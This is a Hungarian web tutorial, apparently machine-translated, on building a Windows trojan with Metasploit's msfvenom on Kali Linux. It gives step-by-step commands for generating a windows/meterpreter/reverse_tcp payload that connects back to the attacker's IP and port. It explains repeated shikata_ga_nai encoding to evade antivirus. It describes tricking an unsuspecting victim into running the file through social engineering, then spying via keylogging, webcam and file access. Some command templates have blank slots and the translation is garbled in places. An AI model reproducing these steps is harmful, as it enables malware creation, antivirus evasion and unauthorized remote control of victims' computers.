Megjegyzés: Ha nem rendelkezik Kali Linux, akkor vesz egy előre elkészített kész boot USB Kali Linux rajta üzletünkben, vagy meg lehet vásárolni Kali Linux Amazon.

ebben a cikkben a Kali Linux hatalmas Hacker eszközeinek egyikét fogjuk használni egy trójai (más néven RAT (Remote Access Tool) Hacker körökben) létrehozásához. Az általunk használt eszközöktől függően hozzáférhetünk áldozatunk fájljaihoz és rendszerfolyamataihoz, beleértve a billentyűleütések rögzítését vagy a webkamerán keresztül képernyőképet készíthetünk.

gyors előnézet a jövőről

- frissíteni fogjuk a Kali Linuxot – a Kali Linux és eszközei folyamatosan növekednek és fejlődnek. A rendszeres frissítés jó gyakorlat.

- nyissa meg az exploit szoftvert – ebben az oktatóanyagban a Metasploit programot fogjuk használni, amely trójai fájlokat generál, és hátsó ajtós hozzáférést biztosít az áldozat számítógépéhez, amikor a fertőzött fájlt futtatja. A Metasploit előre telepítve van a Kali összes verziójára, megkönnyítve ezt a lépést.

- válassza ki a hasznos teher – Metasploit jön egy hosszú listát a hasznos teher, néhány jobban megfelel a különböző helyzetekben, mint mások. Mi lesz választva egy sokoldalú és hatékony hasznos teher Hacker A windows gép.

- testreszabhatja hasznos adatainkat – a hasznos adatnak olyan információkra van szüksége, mint az IP-címünk és a hallgatási port, amikor létrehozzuk.

- generálja a hasznos terhet – miután minden információt megadtunk a hasznos tehernek, azt a-ként kell létrehoznunk .exe fájl.

- a hasznos teher titkosítása – a víruskereső programok titkosítatlan hasznos terhet kaphatnak. Titkosításával csökkentjük annak esélyét, hogy egy víruskereső elkapjon minket.

- 1.lépés: frissítse és frissítse a Kali Linuxot

- 2. lépés: Nyissa meg az exploit szoftvert

- 2.5. lépés: javítsa ki az esetleges hibákat

- 3.lépés: Válassza ki a hasznos terhet

- 4. lépés: a hasznos teher testreszabása

- 5. lépés: Generálja a trójai

- 6. lépés: Titkosítsa a trójai

- 7. lépés: Nyisson meg egy Meterpreter munkamenetet, hogy a trójai visszatérhessen hozzád

- ha keres, hogy hozzon létre egy trójai Mac OSX

1.lépés: frissítse és frissítse a Kali Linuxot

rendszeresen frissítenie kell a Kali Linuxot. Ha egy ideje nem frissített, vagy csak elindította, akkor itt az ideje a frissítésnek.

nyissa meg a terminált a tetején lévő ablakra kattintva, majd írja be:

sudo apt-get updateEzután írja be:

sudo apt-get upgradeennek frissítenie kell a rendszert a legújabb verzióra, biztosítva, hogy az összes eszköz pontosan úgy működjön, ahogy kellene. Most már kezdhetjük.

2. lépés: Nyissa meg az exploit szoftvert

ebben a cikkben a metasploit keretrendszert fogjuk használni. A Metasploit egy olyan szoftver, amely előre telepítve van az összes Kali Linux gépre, amely lehetővé teszi egyedi hasznos terhelések létrehozását, amelyek az áldozat számítógépéről kapcsolódnak vissza a számítógépéhez. Ebben az esetben a hasznos teher a patkányunk. A metasploit használatával a hacker létrehozhat egy hasznos terhet, elmentheti egy fájlba, és becsaphat néhány gyanútlan felhasználót, hogy rákattintson rá a social engineering segítségével. Ha nem tudja, mit értünk a szociális tervezés alatt, gondoljon a híres nigériai herceg átverésre. Az egyetlen különbség ebben az esetben az, hogy ahelyett, hogy becsapná a felhasználót, hogy bankszámlaadatokat adjon neki, a hacker becsapja a felhasználót egy rosszindulatú fájlra kattintva.



nyissa meg a terminált, és írja be a



msfvenomparancsot. Az elérhető hasznos terhelések megtekintéséhez írja be

msfvenom -l payloads

ez felsorolja az összes használható hasznos terhet. Mint láthatja, nagyon sok van belőlük. Ha más lehetőségeket szeretne látni, beírhatja a képernyőn felsorolt egyéb lehetőségek bármelyikét. Láthat olyan lehetőségeket, mint a formázás, platformok, kódolók (amelyeket később tárgyalunk ebben a cikkben), titkosítási kulcsok, rossz karakterek és még sokan mások.





2.5. lépés: javítsa ki az esetleges hibákat

amikor parancsot ad a hasznos terhelések listájára, előfordulhat, hogy ez a hiba jelenik meg:

ha ezt látja, az azt jelenti, hogy a bundler helytelenül van beállítva, vagy nem frissült.

Megjegyzés: Ha nem látta ezt a hibát, ugorhat a 3.lépésre.



ennek kijavításához módosítsa az aktuális könyvtárat (fájlt) usr / share/metasploit-framework-re:

cd /usr/share/metasploit-framework/a gyökérkönyvtárból. Ha hibát követ el, beírhatja

cd ..hogy visszatérjen az előző könyvtárba, vagy írja be bármelyik könyvtárba a cd után, hogy oda menjen.

most, hogy a metasploit-framework könyvtárban vagyunk, írja be

gem install bundlera bundler telepítéséhez, majd írja be

bundle installha a bundler nem a megfelelő verzió, akkor egy üzenetet kell kapnia arról, hogy melyik verziót telepítse (ebben az esetben 1.17.3 volt). Írja be

gem install bundler:majd írja be

gem update –system

Mindezek után mindennek tökéletesen működnie kell.

írja be a

cd /rootparancsot a gyökérkönyvtárba való visszatéréshez.

3.lépés: Válassza ki a hasznos terhet

írja be a

msfvenom -l payloadsa hasznos terhelések listájának megtekintéséhez.

windows/meterpreter/reverse_tcp használatát javasoljuk. Ez lehetővé teszi, hogy keylog, szippantás az adatok, és ellenőrizzék a fertőzött számítógép fájlrendszer, mikrofon, és a webkamera. Ez az egyik legsokoldalúbb, invazív, és pusztító hasznos teher a metasploit.





4. lépés: a hasznos teher testreszabása

most, hogy megvan a hasznos teher, ellenőrizhetjük, hogy milyen lehetőségek vannak. Típus:

msfvenom –list-options -p hogy lássuk, mit tudunk megváltoztatni az exploit – ban, és hogy az exploit hova küldi az információkat.

látjuk, hogy az LHOST üres; ez az, ahol a kizsákmányolás információkat küld a fertőzött eszközről. A legtöbb esetben ez lesz az Ön ip-címe.



az ip-cím megkereséséhez írja be a

ifconfigparancsot a terminálba, hogy megkapja ezt az ablakot. Az Ön ip-címe az ” inet.”Ha ethernet-en keresztül csatlakozik az internethez, használja az eth0 IP-címet; ha vezeték nélkül csatlakozik, használja a wlan0-ot.

ip-címünk az LHOST paraméterünk.



5. lépés: Generálja a trójai

most, hogy megvan a hasznos teher, az ip-cím és a port száma, megvan minden szükséges információ. Írja be:

msfvenom -p LHOST= LPORT= -f > a fájltípusnak exe-nek, az elérési útnak pedig a fájlnévnek kell lennie (ellenőrizze, hogy a fájlkiterjesztés a név és a Fájltípus után egyezik-e). Különösen ügyeljen arra, hogy ne nyomja meg az enter billentyűt, mielőtt a “>”, mivel ez futtatja a kizsákmányolást a saját eszközén.

ha megnézzük a fájlokat LS, azt látjuk, hogy az új fájl bukkan fel.



6. lépés: Titkosítsa a trójai

mivel a windows/meterpreter/reverse_tcp gyakori kihasználás, sok víruskereső program észleli azt. Titkosíthatjuk azonban a programot, hogy egy víruskereső ne tudja elkapni. A metasploit tartalmazza a titkosítók hosszú listáját. Típus:

msfvenom -l encoders to see a list of them.Once you choose the encryption you want (we recommend x86/shikata_ga_nai), you can encrypt it multiple times when you type in the command to make the exploit. Encrypting the file multiple times helps prevent antivirus programs from catching your virus. Type in:



msfvenom -p LHOST= LPORT= -e -i -f >

most készítettünk egy trójai vírust, amelyet titkosítottak és nehezebb felismerni egy víruskereső program. Ha ‘ls’ – t írunk be, hogy megnézzük a fájljainkat, akkor…

az új trójai az aktáinkban van.

7. lépés: Nyisson meg egy Meterpreter munkamenetet, hogy a trójai visszatérhessen hozzád

ehhez a lépéshez látogasson el a Meterpreter használata trójai vezérlésekor. Győződjön meg arról, hogy az ip-címét (a Kali-t futtató számítógép ip-címét és a trójai létrehozásakor használt ip-címet) használja, és ugyanazt a kihasználást használja: windows / meterpreter / reverse_tcp

ha keres, hogy hozzon létre egy trójai Mac OSX

- hogyan kell használni Macphish a Kali Linux, hogy hozzon létre egy trójai Mac

-

hogyan lehet feltörni a Mac egy trójai Kali Linux

összefoglalva:

- frissítettük a Kali Linuxot annak érdekében, hogy minden működjön.

- létrehoztunk egy hasznos adatot a metasploit-ban az IP-címünkkel és a hallgatási portunkkal paraméterként.

- megvártuk, hogy az áldozat futtassa a trójai programot, ami lehetővé tette számunkra a távoli hozzáférést az áldozat számítógépéhez és fájlrendszeréhez.

ha ezt saját maga szeretné kipróbálni, de nincs elérhető Kali Linux, itt vásárolhat egy élő USB-t, amely Kali Linuxot tartalmaz.